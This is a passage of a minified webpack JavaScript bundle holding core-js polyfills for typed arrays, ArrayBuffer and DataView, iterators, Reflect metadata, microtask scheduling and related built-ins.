0!==f,p=I(a);if(null!=p&&!S(p)){for(s=p.call(a),i=[],n=0;!(o=s.next()).done;n++)i.push(o.value);a=i}for(l&&c>2&&(f=u(f,arguments[2],2)),n=0,e=d(a.length),r=Pt(this,e);e>n;n++)r[n]=l?f(a[n],n):a[n];return r},$t=function(){for(var t=0,n=arguments.length,e=Pt(this,n);n>t;)e[t]=arguments[t++];return e},kt=!!V&&o(function(){ht.call(new V(1))}),At=function(){return ht.apply(kt?lt.call(Et(this)):Et(this),arguments)},Ft={copyWithin:function(t,n){return L.call(Et(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return Q(Et(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return N.apply(Et(this),arguments)},filter:function(t){return It(this,J(Et(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(Et(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Et(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){K(Et(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return et(Et(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return nt(Et(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ut.apply(Et(this),arguments)},lastIndexOf:function(t){return st.apply(Et(this),arguments)},map:function(t){return bt(Et(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return at.apply(Et(this),arguments)},reduceRight:function(t){return ct.apply(Et(this),arguments)},reverse:function(){for(var t,n=Et(this).length,e=Math.floor(n/2),i=0;i<e;)t=this[i],this[i++]=this[--n],this[n]=t;return this},some:function(t){return X(Et(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return ft.call(Et(this),t)},subarray:function(t,n){var e=Et(this),i=e.length,r=v(t,i);return new(k(e,e[vt]))(e.buffer,e.byteOffset+r*e.BYTES_PER_ELEMENT,d((void 0===n?i:v(n,i))-r))}},jt=function(t,n){return It(this,lt.call(Et(this),t,n))},Rt=function(t){Et(this);var n=Ot(arguments[1],1),e=this.length,i=x(t),r=d(i.length),o=0;if(r+n>e)throw G("Wrong length!");for(;o<r;)this[n+o]=i[o++]},Nt={entries:function(){return ot.call(Et(this))},keys:function(){return rt.call(Et(this))},values:function(){return it.call(Et(this))}},Lt=function(t,n){return b(t)&&t[yt]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},zt=function(t,n){return Lt(t,n=m(n,!0))?l(2,t[n]):B(t,n)},Dt=function(t,n,e){return!(Lt(t,n=m(n,!0))&&b(e)&&y(e,"value"))||y(e,"get")||y(e,"set")||e.configurable||y(e,"writable")&&!e.writable||y(e,"enumerable")&&!e.enumerable?W(t,n,e):(t[n]=e.value,t)};mt||(D.f=zt,z.f=Dt),s(s.S+s.F*!mt,"Object",{getOwnPropertyDescriptor:zt,defineProperty:Dt}),o(function(){pt.call({})})&&(pt=ht=function(){return ut.call(this)});var Wt=h({},Ft);h(Wt,Nt),p(Wt,_t,Nt.values),h(Wt,{slice:jt,set:Rt,constructor:function(){},toString:pt,toLocaleString:At}),Ct(Wt,"buffer","b"),Ct(Wt,"byteOffset","o"),Ct(Wt,"byteLength","l"),Ct(Wt,"length","e"),W(Wt,dt,{get:function(){return this[yt]}}),t.exports=function(t,n,e,c){var u=t+((c=!!c)?"Clamped":"")+"Array",l="get"+t,h="set"+t,_=r[u],v=_||{},m=_&&E(_),y=!_||!a.ABV,x={},S=_&&_.prototype,I=function(t,e){W(t,e,{get:function(){return function(t,e){var i=t._d;return i.v[l](e*n+i.o,xt)}(this,e)},set:function(t){return function(t,e,i){var r=t._d;c&&(i=(i=Math.round(i))<0?0:i>255?255:255&i),r.v[h](e*n+r.o,i,xt)}(this,e,t)},enumerable:!0})};y?(_=e(function(t,e,i,r){f(t,_,u,"_d");var o,s,a,c,l=0,h=0;if(b(e)){if(!(e instanceof q||"ArrayBuffer"==(c=w(e))||"SharedArrayBuffer"==c))return yt in e?Mt(_,e):Tt.call(_,e);o=e,h=Ot(i,n);var v=e.byteLength;if(void 0===r){if(v%n)throw G("Wrong length!");if((s=v-h)<0)throw G("Wrong length!")}else if((s=d(r)*n)+h>v)throw G("Wrong length!");a=s/n}else a=g(e),o=new q(s=a*n);for(p(t,"_d",{b:o,o:h,l:s,e:a,v:new Y(o)});l<a;)I(t,l++)}),S=_.prototype=O(Wt),p(S,"constructor",_)):o(function(){_(1)})&&o(function(){new _(-1)})&&j(function(t){new _,new _(null),new _(1.5),new _(t)},!0)||(_=e(function(t,e,i,r){var o;return f(t,_,u),b(e)?e instanceof q||"ArrayBuffer"==(o=w(e))||"SharedArrayBuffer"==o?void 0!==r?new v(e,Ot(i,n),r):void 0!==i?new v(e,Ot(i,n)):new v(e):yt in e?Mt(_,e):Tt.call(_,e):new v(g(e))}),K(m!==Function.prototype?P(v).concat(P(m)):P(v),function(t){t in _||p(_,t,v[t])}),_.prototype=S,i||(S.constructor=_));var M=S[_t],C=!!M&&("values"==M.name||null==M.name),T=Nt.values;p(_,gt,!0),p(S,yt,u),p(S,wt,!0),p(S,vt,_),(c?new _(1)[dt]==u:dt in S)||W(S,dt,{get:function(){return u}}),x[u]=_,s(s.G+s.W+s.F*(_!=v),x),s(s.S,u,{BYTES_PER_ELEMENT:n}),s(s.S+s.F*o(function(){v.of.call(_,1)}),u,{from:Tt,of:$t}),"BYTES_PER_ELEMENT"in S||p(S,"BYTES_PER_ELEMENT",n),s(s.P,u,Ft),R(u),s(s.P+s.F*St,u,{set:Rt}),s(s.P+s.F*!C,u,Nt),i||S.toString==pt||(S.toString=pt),s(s.P+s.F*o(function(){new _(1).slice()}),u,{slice:jt}),s(s.P+s.F*(o(function(){return[1,2].toLocaleString()!=new _([1,2]).toLocaleString()})||!o(function(){S.toLocaleString.call([1,2])})),u,{toLocaleString:At}),F[u]=C?M:T,i||C||p(S,_t,T)}}else t.exports=function(){}},function(t,n,e){var i=e(137),r=e(0),o=e(55)("metadata"),s=o.store||(o.store=new(e(140))),a=function(t,n,e){var r=s.get(t);if(!r){if(!e)return;s.set(t,r=new i)}var o=r.get(n);if(!o){if(!e)return;r.set(n,o=new i)}return o};t.exports={store:s,map:a,has:function(t,n,e){var i=a(n,e,!1);return void 0!==i&&i.has(t)},get:function(t,n,e){var i=a(n,e,!1);return void 0===i?void 0:i.get(t)},set:function(t,n,e,i){a(e,i,!0).set(t,n)},keys:function(t,n){var e=a(t,n,!1),i=[];return e&&e.forEach(function(t,n){i.push(n)}),i},key:function(t){return void 0===t||"symbol"==typeof t?t:String(t)},exp:function(t){r(r.S,"Reflect",t)}}},function(t,n){t.exports=!1},function(t,n,e){var i=e(39)("meta"),r=e(6),o=e(19),s=e(12).f,a=0,c=Object.isExtensible||function(){return!0},u=!e(5)(function(){return c(Object.preventExtensions({}))}),f=function(t){s(t,i,{value:{i:"O"+ ++a,w:{}}})},l=t.exports={KEY:i,NEED:!1,fastKey:function(t,n){if(!r(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,i)){if(!c(t))return"F";if(!n)return"E";f(t)}return t[i].i},getWeak:function(t,n){if(!o(t,i)){if(!c(t))return!0;if(!n)return!1;f(t)}return t[i].w},onFreeze:function(t){return u&&l.NEED&&c(t)&&!o(t,i)&&f(t),t}}},function(t,n,e){var i=e(8)("unscopables"),r=Array.prototype;null==r[i]&&e(16)(r,i,{}),t.exports=function(t){r[i][t]=!0}},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n){var e=0,i=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+i).toString(36))}},function(t,n,e){var i=e(116),r=e(85);t.exports=Object.keys||function(t){return i(t,r)}},function(t,n,e){var i=e(27),r=Math.max,o=Math.min;t.exports=function(t,n){return(t=i(t))<0?r(t+n,0):o(t,n)}},function(t,n,e){var i=e(3),r=e(117),o=e(85),s=e(84)("IE_PROTO"),a=function(){},c=function(){var t,n=e(82)("iframe"),i=o.length;for(n.style.display="none",e(86).appendChild(n),n.src="javascript:",(t=n.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;i--;)delete c.prototype[o[i]];return c()};t.exports=Object.create||function(t,n){var e;return null!==t?(a.prototype=i(t),e=new a,a.prototype=null,e[s]=t):e=c(),void 0===n?e:r(e,n)}},function(t,n,e){var i=e(116),r=e(85).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},function(t,n,e){"use strict";var i=e(4),r=e(12),o=e(11),s=e(8)("species");t.exports=function(t){var n=i[t];o&&n&&!n[s]&&r.f(n,s,{configurable:!0,get:function(){return this}})}},function(t,n){t.exports=function(t,n,e,i){if(!(t instanceof n)||void 0!==i&&i in t)throw TypeError(e+": incorrect invocation!");return t}},function(t,n,e){var i=e(25),r=e(129),o=e(97),s=e(3),a=e(10),c=e(99),u={},f={};(n=t.exports=function(t,n,e,l,p){var h,_,d,g,v=p?function(){return t}:c(t),m=i(e,l,n?2:1),y=0;if("function"!=typeof v)throw TypeError(t+" is not iterable!");if(o(v)){for(h=a(t.length);h>y;y++)if((g=n?m(s(_=t[y])[0],_[1]):m(t[y]))===u||g===f)return g}else for(d=v.call(t);!(_=d.next()).done;)if((g=r(d,m,_.value,n))===u||g===f)return g}).BREAK=u,n.RETURN=f},function(t,n,e){var i=e(17);t.exports=function(t,n,e){for(var r in n)i(t,r,n[r],e);return t}},function(t,n,e){var i=e(6);t.exports=function(t,n){if(!i(t)||t._t!==n)throw TypeError("Incompatible receiver, "+n+" required!");return t}},,,function(t,n,e){var i=e(12).f,r=e(19),o=e(8)("toStringTag");t.exports=function(t,n,e){t&&!r(t=e?t:t.prototype,o)&&i(t,o,{configurable:!0,value:n})}},function(t,n,e){var i=e(26),r=e(8)("toStringTag"),o="Arguments"==i(function(){return arguments}());t.exports=function(t){var n,e,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),r))?e:o?i(n):"Object"==(s=i(n))&&"function"==typeof n.callee?"Arguments":s}},function(t,n,e){var i=e(0),r=e(30),o=e(5),s=e(88),a="["+s+"]",c=RegExp("^"+a+a+"*"),u=RegExp(a+a+"*$"),f=function(t,n,e){var r={},a=o(function(){return!!s[t]()||"​"!="​"[t]()}),c=r[t]=a?n(l):s[t];e&&(r[e]=c),i(i.P+i.F*a,"String",r)},l=f.trim=function(t,n){return t=String(r(t)),1&n&&(t=t.replace(c,"")),2&n&&(t=t.replace(u,"")),t};t.exports=f},function(t,n){t.exports={}},function(t,n,e){var i=e(24),r=e(4),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:i.version,mode:e(35)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,n,e){var i=e(26);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==i(t)?t.split(""):Object(t)}},function(t,n){n.f={}.propertyIsEnumerable},function(t,n,e){"use strict";var i=e(3);t.exports=function(){var t=i(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n,e){var i=e(3),r=e(14),o=e(8)("species");t.exports=function(t,n){var e,s=i(t).constructor;return void 0===s||null==(e=i(s)[o])?n:r(e)}},,,,,,,function(t,n){var e;e=function(){return this}();try{e=e||new Function("return this")()}catch(t){"object"==typeof window&&(e=window)}t.exports=e},function(t,n,e){var i=e(20),r=e(10),o=e(41);t.exports=function(t){return function(n,e,s){var a,c=i(n),u=r(c.length),f=o(s,u);if(t&&e!=e){for(;u>f;)if((a=c[f++])!=a)return!0}else for(;u>f;f++)if((t||f in c)&&c[f]===e)return t||f||0;return!t&&-1}}},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,e){var i=e(26);t.exports=Array.isArray||function(t){return"Array"==i(t)}},function(t,n,e){var i=e(27),r=e(30);t.exports=function(t){return function(n,e){var o,s,a=String(r(n)),c=i(e),u=a.length;return c<0||c>=u?t?"":void 0:(o=a.charCodeAt(c))<55296||o>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536}}},function(t,n,e){var i=e(6),r=e(26),o=e(8)("match");t.exports=function(t){var n;return i(t)&&(void 0!==(n=t[o])?!!n:"RegExp"==r(t))}},function(t,n,e){var i=e(8)("iterator"),r=!1;try{var o=[7][i]();o.return=function(){r=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,n){if(!n&&!r)return!1;var e=!1;try{var o=[7],s=o[i]();s.next=function(){return{done:e=!0}},o[i]=function(){return s},t(o)}catch(t){}return e}},function(t,n,e){"use strict";var i=e(52),r=RegExp.prototype.exec;t.exports=function(t,n){var e=t.exec;if("function"==typeof e){var o=e.call(t,n);if("object"!=typeof o)throw new TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==i(t))throw new TypeError("RegExp#exec called on incompatible receiver");return r.call(t,n)}},function(t,n,e){"use strict";e(133);var i=e(17),r=e(16),o=e(5),s=e(30),a=e(8),c=e(103),u=a("species"),f=!o(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),l=function(){var t=/(?:)/,n=t.exec;t.exec=function(){return n.apply(this,arguments)};var e="ab".split(t);return 2===e.length&&"a"===e[0]&&"b"===e[1]}();t.exports=function(t,n,e){var p=a(t),h=!o(function(){var n={};return n[p]=function(){return 7},7!=""[t](n)}),_=h?!o(function(){var n=!1,e=/a/;return e.exec=function(){return n=!0,null},"split"===t&&(e.constructor={},e.constructor[u]=function(){return e}),e[p](""),!n}):void 0;if(!h||!_||"replace"===t&&!f||"split"===t&&!l){var d=/./[p],g=e(s,p,""[t],function(t,n,e,i,r){return n.exec===c?h&&!r?{done:!0,value:d.call(n,e,i)}:{done:!0,value:t.call(e,n,i)}:{done:!1}}),v=g[0],m=g[1];i(String.prototype,t,v),r(RegExp.prototype,p,2==n?function(t,n){return m.call(t,this,n)}:function(t){return m.call(t,this)})}}},function(t,n,e){var i=e(4).navigator;t.exports=i&&i.userAgent||""},function(t,n,e){"use strict";var i=e(4),r=e(0),o=e(17),s=e(47),a=e(36),c=e(46),u=e(45),f=e(6),l=e(5),p=e(72),h=e(51),_=e(89);t.exports=function(t,n,e,d,g,v){var m=i[t],y=m,w=g?"set":"add",b=y&&y.prototype,x={},S=function(t){var n=b[t];o(b,t,"delete"==t?function(t){return!(v&&!f(t))&&n.call(this,0===t?0:t)}:"has"==t?function(t){return!(v&&!f(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return v&&!f(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,e){return n.call(this,0===t?0:t,e),this})};if("function"==typeof y&&(v||b.forEach&&!l(function(){(new y).entries().next()}))){var O=new y,E=O[w](v?{}:-0,1)!=O,P=l(function(){O.has(1)}),I=p(function(t){new y(t)}),M=!v&&l(function(){for(var t=new y,n=5;n--;)t[w](n,n);return!t.has(-0)});I||((y=n(function(n,e){u(n,y,t);var i=_(new m,n,y);return null!=e&&c(e,g,i[w],i),i})).prototype=b,b.constructor=y),(P||M)&&(S("delete"),S("has"),g&&S("get")),(M||E)&&S(w),v&&b.clear&&delete b.clear}else y=d.getConstructor(n,t,g,w),s(y.prototype,e),a.NEED=!0;return h(y,t),x[t]=y,r(r.G+r.W+r.F*(y!=m),x),v||d.setStrong(y,t,g),y}},function(t,n,e){for(var i,r=e(4),o=e(16),s=e(39),a=s("typed_array"),c=s("view"),u=!(!r.ArrayBuffer||!r.DataView),f=u,l=0,p="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<9;)(i=r[p[l++]])?(o(i.prototype,a,!0),o(i.prototype,c,!0)):f=!1;t.exports={ABV:u,CONSTR:f,TYPED:a,VIEW:c}},function(t,n,e){"use strict";t.exports=e(35)||!e(5)(function(){var t=Math.random();__defineSetter__.call(null,t,function(){}),delete e(4)[t]})},function(t,n,e){"use strict";var i=e(0);t.exports=function(t){i(i.S,t,{of:function(){for(var t=arguments.length,n=new Array(t);t--;)n[t]=arguments[t];return new this(n)}})}},function(t,n,e){"use strict";var i=e(0),r=e(14),o=e(25),s=e(46);t.exports=function(t){i(i.S,t,{from:function(t){var n,e,i,a,c=arguments[1];return r(this),(n=void 0!==c)&&r(c),null==t?new this:(e=[],n?(i=0,a=o(c,arguments[2],2),s(t,!1,function(t){e.push(a(t,i++))})):s(t,!1,e.push,e),new this(e))}})}},,function(t,n,e){var i=e(6),r=e(4).document,o=i(r)&&i(r.createElement);t.exports=function(t){return o?r.createElement(t):{}}},function(t,n,e){var i=e(4),r=e(24),o=e(35),s=e(115),a=e(12).f;t.exports=function(t){var n=r.Symbol||(r.Symbol=o?{}:i.Symbol||{});"_"==t.charAt(0)||t in n||a(n,t,{value:s.f(t)})}},function(t,n,e){var i=e(55)("keys"),r=e(39);t.exports=function(t){return i[t]||(i[t]=r(t))}},function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,n,e){var i=e(4).document;t.exports=i&&i.documentElement},function(t,n,e){var i=e(6),r=e(3),o=function(t,n){if(r(t),!i(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,n,i){try{(i=e(25)(Function.call,e(21).f(Object.prototype,"__proto__").set,2))(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,e){return o(t,e),n?t.__proto__=e:i(t,e),t}}({},!1):void 0),check:o}},function(t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,n,e){var i=e(6),r=e(87).set;t.exports=function(t,n,e){var o,s=n.constructor;return s!==e&&"function"==typeof s&&(o=s.prototype)!==e.prototype&&i(o)&&r&&r(t,o),t}},function(t,n,e){"use strict";var i=e(27),r=e(30);t.exports=function(t){var n=String(r(this)),e="",o=i(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(n+=n))1&o&&(e+=n);return e}},function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,n){var e=Math.expm1;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},function(t,n,e){"use strict";var i=e(35),r=e(0),o=e(17),s=e(16),a=e(54),c=e(94),u=e(51),f=e(22),l=e(8)("iterator"),p=!([].keys&&"next"in[].keys()),h=function(){return this};t.exports=function(t,n,e,_,d,g,v){c(e,n,_);var m,y,w,b=function(t){if(!p&&t in E)return E[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},x=n+" Iterator",S="values"==d,O=!1,E=t.prototype,P=E[l]||E["@@iterator"]||d&&E[d],I=P||b(d),M=d?S?b("entries"):I:void 0,C="Array"==n&&E.entries||P;if(C&&(w=f(C.call(new t)))!==Object.prototype&&w.next&&(u(w,x,!0),i||"function"==typeof w[l]||s(w,l,h)),S&&P&&"values"!==P.name&&(O=!0,I=function(){return P.call(this)}),i&&!v||!p&&!O&&E[l]||s(E,l,I),a[n]=I,a[x]=h,d)if(m={values:S?I:b("values"),keys:g?I:b("keys"),entries:M},v)for(y in m)y in E||o(E,y,m[y]);else r(r.P+r.F*(p||O),n,m);return m}},function(t,n,e){"use strict";var i=e(42),r=e(38),o=e(51),s={};e(16)(s,e(8)("iterator"),function(){return this}),t.exports=function(t,n,e){t.prototype=i(s,{next:r(1,e)}),o(t,n+" Iterator")}},function(t,n,e){var i=e(71),r=e(30);t.exports=function(t,n,e){if(i(n))throw TypeError("String#"+e+" doesn't accept regex!");return String(r(t))}},function(t,n,e){var i=e(8)("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[i]=!1,!"/./"[t](n)}catch(t){}}return!0}},function(t,n,e){var i=e(54),r=e(8)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(i.Array===t||o[r]===t)}},function(t,n,e){"use strict";var i=e(12),r=e(38);t.exports=function(t,n,e){n in t?i.f(t,n,r(0,e)):t[n]=e}},function(t,n,e){var i=e(52),r=e(8)("iterator"),o=e(54);t.exports=e(24).getIteratorMethod=function(t){if(null!=t)return t[r]||t["@@iterator"]||o[i(t)]}},function(t,n,e){var i=e(248);t.exports=function(t,n){return new(i(t))(n)}},function(t,n,e){"use strict";var i=e(13),r=e(41),o=e(10);t.exports=function(t){for(var n=i(this),e=o(n.length),s=arguments.length,a=r(s>1?arguments[1]:void 0,e),c=s>2?arguments[2]:void 0,u=void 0===c?e:r(c,e);u>a;)n[a++]=t;return n}},function(t,n,e){"use strict";var i=e(37),r=e(132),o=e(54),s=e(20);t.exports=e(93)(Array,"Array",function(t,n){this._t=s(t),this._i=0,this._k=n},function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,r(1)):r(0,"keys"==n?e:"values"==n?t[e]:[e,t[e]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},function(t,n,e){"use strict";var i,r,o=e(58),s=RegExp.prototype.exec,a=String.prototype.replace,c=s,u=(i=/a/,r=/b*/g,s.call(i,"a"),s.call(r,"a"),0!==i.lastIndex||0!==r.lastIndex),f=void 0!==/()??/.exec("")[1];(u||f)&&(c=function(t){var n,e,i,r,c=this;return f&&(e=new RegExp("^"+c.source+"$(?!\\s)",o.call(c))),u&&(n=c.lastIndex),i=s.call(c,t),u&&i&&(c.lastIndex=c.global?i.index+i[0].length:n),f&&i&&i.length>1&&a.call(i[0],e,function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(i[r]=void 0)}),i}),t.exports=c},function(t,n,e){"use strict";var i=e(70)(!0);t.exports=function(t,n,e){return n+(e?i(t,n).length:1)}},function(t,n,e){var i,r,o,s=e(25),a=e(122),c=e(86),u=e(82),f=e(4),l=f.process,p=f.setImmediate,h=f.clearImmediate,_=f.MessageChannel,d=f.Dispatch,g=0,v={},m=function(){var t=+this;if(v.hasOwnProperty(t)){var n=v[t];delete v[t],n()}},y=function(t){m.call(t.data)};p&&h||(p=function(t){for(var n=[],e=1;arguments.length>e;)n.push(arguments[e++]);return v[++g]=function(){a("function"==typeof t?t:Function(t),n)},i(g),g},h=function(t){delete v[t]},"process"==e(26)(l)?i=function(t){l.nextTick(s(m,t,1))}:d&&d.now?i=function(t){d.now(s(m,t,1))}:_?(o=(r=new _).port2,r.port1.onmessage=y,i=s(o.postMessage,o,1)):f.addEventListener&&"function"==typeof postMessage&&!f.importScripts?(i=function(t){f.postMessage(t+"","*")},f.addEventListener("message",y,!1)):i="onreadystatechange"in u("script")?function(t){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),m.call(t)}}:function(t){setTimeout(s(m,t,1),0)}),t.exports={set:p,clear:h}},function(t,n,e){var i=e(4),r=e(105).set,o=i.MutationObserver||i.WebKitMutationObserver,s=i.process,a=i.Promise,c="process"==e(26)(s);t.exports=function(){var t,n,e,u=function(){var i,r;for(c&&(i=s.domain)&&i.exit();t;){r=t.fn,t=t.next;try{r()}catch(i){throw t?e():n=void 0,i}}n=void 0,i&&i.enter()};if(c)e=function(){s.nextTick(u)};else if(!o||i.navigator&&i.navigator.standalone)if(a&&a.resolve){var f=a.resolve(void 0);e=function(){f.then(u)}}else e=function(){r.call(i,u)};else{var l=!0,p=document.createTextNode("");new o(u).observe(p,{characterData:!0}),e=function(){p.data=l=!l}}return function(i){var r={fn:i,next:void 0};n&&(n.next=r),t||(t=r,e()),n=r}}},function(t,n,e){"use strict";var i=e(14);function r(t){var n,e;this.promise=new t(function(t,i){if(void 0!==n||void 0!==e)throw TypeError("Bad Promise constructor");n=t,e=i}),this.resolve=i(n),this.reject=i(e)}t.exports.f=function(t){return new r(t)}},function(t,n,e){"use strict";var i=e(4),r=e(11),o=e(35),s=e(77),a=e(16),c=e(47),u=e(5),f=e(45),l=e(27),p=e(10),h=e(142),_=e(43).f,d=e(12).f,g=e(101),v=e(51),m="prototype",y="Wrong index!",w=i.ArrayBuffer,b=i.DataView,x=i.Math,S=i.RangeError,O=i.Infinity,E=w,P=x.abs,I=x.pow,M=x.floor,C=x.log,T=x.LN2,$=r?"_b":"buffer",k=r?"_l":"byteLength",A=r?"_o":"byteOffset";function F(t,n,e){var i,r,o,s=new Array(e),a=8*e-n-1,c=(1<<a)-1,u=c>>1,f=23===n?I(2,-24)-I(2,-77):0,l=0,p=t<0||0===t&&1/t<0?1:0;for((t=P(t))!=t||t===O?(r=t!=t?1:0,i=c):(i=M(C(t)/T),t*(o=I(2,-i))<1&&(i--,o*=2),(t+=i+u>=1?f/o:f*I(2,1-u))*o>=2&&(i++,o/=2),i+u>=c?(r=0,i=c):i+u>=1?(r=(t*o-1)*I(2,n),i+=u):(r=t*I(2,u-1)*I(2,n),i=0));n>=8;s[l++]=255&r,r/=256,n-=8);for(i=i<<n|r,a+=n;a>0;s[l++]=255&i,i/=256,a-=8);return s[--l]|=128*p,s}function j(t,n,e){var i,r=8*e-n-1,o=(1<<r)-1,s=o>>1,a=r-7,c=e-1,u=t[c--],f=127&u;for(u>>=7;a>0;f=256*f+t[c],c--,a-=8);for(i=f&(1<<-a)-1,f>>=-a,a+=n;a>0;i=256*i+t[c],c--,a-=8);if(0===f)f=1-s;else{if(f===o)return i?NaN:u?-O:O;i+=I(2,n),f-=s}return(u?-1:1)*i*I(2,f-n)}function R(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function N(t){return[255&t]}function L(t){return[255&t,t>>8&255]}function z(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function D(t){return F(t,52,8)}function W(t){return F(t,23,4)}function B(t,n,e){d(t[m],n,{get:function(){return this[e]}})}function G(t,n,e,i){var r=h(+e);if(r+n>t[k])throw S(y);var o=t[$]._b,s=r+t[A],a=o.slice(s,s+n);return i?a:a.reverse()}function U(t,n,e,i,r,o){var s=h(+e);if(s+n>t[k])throw S(y);for(var a=t[$]._b,c=s+t[A],u=i(+r),f=0;f<n;f++)a[c+f]=u[o?f:n-f-1]}if(s.ABV){if(!u(function(){w(1)})||!u(function(){new w(-1)})||u(function(){return new w,new w(1.5),new w(NaN),"ArrayBuffer"!=w.name})){for(var V,H=(w=function(t){return f(this,w),new E(h(t))})[m]=E[m],q=_(E),Y=0;q.length>Y;)(V=q[Y++])in w||a(w,V,E[V]);o||(H.constructor=w)}var K=new b(new w(2)),J=b[m].setInt8;K.setInt8(0,2147483648),K.setInt8(1,2147483649),!K.getInt8(0)&&K.getInt8(1)||c(b[m],{setInt8:function(t,n){J.call(this,t,n<<24>>24)},setUint8:function(t,n){J.call(this,t,n<<24>>24)}},!0)}else w=function(t){f(this,w,"ArrayBuffer");var n=h(t);this._b=g.call(new Array(n),0),this[k]=n},b=function(t,n,e){f(this,b,"DataView"),f(t,w,"DataView");var i=t[k],r=l(n);if(r<0||r>i)throw S("Wrong offset!");if(r+(e=void 0===e?i-r:p(e))>i)throw S("Wrong length!");this[$]=t,this[A]=r,this[k]=e},r&&(B(w,"byteLength","_l"),B(b,"buffer","_b"),B(b,"byteLength","_l"),B(b,"byteOffset","_o")),c(b[m],{getInt8:function(t){return G(this,1,t)[0]<<24>>24},getUint8:function(t){return G(this,1,t)[0]},getInt16:function(t){var n=G(this,2,t,arguments[1]);return(n[1]<<8|n[0])<<16>>16},getUint16:function(t){var n=G(this,2,t,arguments[1]);return n[1]<<8|n[0]},getInt32:function(t){return R(G(this,4,t,arguments[1]))},getUint32:function(t){return R(G(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return j(G(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return j(G(this,8,t,arguments[1]),52,8)},setInt8:function(t,n){U(this,1,t,N,n)},setUint8:function(t,n){U(this,1,t,N,n)},setInt16:function(t,n){U(this,2,t,L,n,arguments[2])},setUint16:function(t,n){U(this,2,t,L,n,arguments[2])},setInt32:function(t,n){U(this,4,t,z,n,arguments[2])},setUint32:function(t,n){U(this,4,t,z,n,arguments[2])},setFloat32:function(t,n){U(this,4,t,W,n,arguments[2])},setFloat64:function(t,n){U(this,8,t,D,n,arguments[2])}});v(w,"ArrayBuffer"),v(b,"DataView"),a(b[m],s.VIEW,!0),n.ArrayBuffer=w,n.DataView=b},,function(t,n){t.exports=window.jQuery},,,,function(t,n,e){t.exports=!e(11)&&!e(5)(function(){return 7!=Object.defineProperty(e(82)("div"),"a",{get:function(){return 7}}).a})},function(t,n,e){n.f=e(8)},function(t,n,e){var i=e(19),r=e(20),o=e(67)(!1),s=e(84)("IE_PROTO");t.exports=function(t,n){var e,a=r(t),c=0,u=[];for(e in a)e!=s&&i(a,e)&&u.push(e);for(;n.length>c;)i(a,e=n[c++])&&(~o(u,e)||u.push(e));return u}},function(t,n,e){var i=e(12),r=e(3),o=e(40);t.exports=e(11)?Object.defineProperties:function(t,n){r(t);for(var e,s=o(n),a=s.length,c=0;a>c;)i.f(t,e=s[c++],n[e]);return t}},function(t,n,e){var i=e(20),r=e(43).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?function(t){try{return r(t)}catch(t){return 